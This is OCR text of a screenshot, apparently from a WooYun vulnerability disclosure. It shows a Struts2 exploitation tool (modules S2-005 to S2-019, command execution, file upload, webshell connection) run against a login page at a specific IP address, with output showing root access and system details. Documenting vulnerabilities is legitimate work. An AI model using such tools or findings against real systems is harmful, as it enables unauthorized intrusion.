 目标: http://61.158.154.132/common/userLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://61.158.154.132/common/userLogin.action
Useage: S2-005
Whoami: root
WebPath: /usr/java/tomcat/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32.12-0.7-default
Java.Home: /usr/java/jdk1.6/jre
Java.Version: 1.6.0_23
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/java/tomcat/bin
Java.Class.Path: /usr/java/tomcat/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/java/tomcat/temp
www.wooyun.org